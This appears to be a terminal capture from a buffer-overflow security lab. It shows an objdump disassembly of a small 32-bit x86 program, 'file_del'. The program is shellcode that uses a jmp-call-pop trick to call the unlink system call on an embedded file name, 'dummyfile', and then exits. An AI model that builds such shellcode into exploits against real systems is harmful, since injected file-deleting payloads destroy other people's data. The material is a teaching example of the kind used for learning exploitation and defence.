 seed@86deb0d996dc:~/seclabs/Software/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 13                   jmp    8048075 <ender>
08048062 <starter>:
 8048062:       31 c0                   xor    %eax,%eax
 8048064:       b0 08                   mov    $0x8,%al
 8048066:       04 02                   add    $0x2,%al
 8048068:       bb 7a 80 04 08          mov    $0x804807a,%ebx
 804806d:       cd 80                   int    $0x80
0804806f <_exit>:
 804806f:       31 c0                   xor    %eax,%eax
 8048071:       b0 01                   mov    $0x1,%al
 8048073:       cd 80                   int    $0x80
08048075 <ender>:
 8048075:       e8 e8 ff ff ff          call   8048062 <starter>
0804807a <_filename>:
 804807a:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.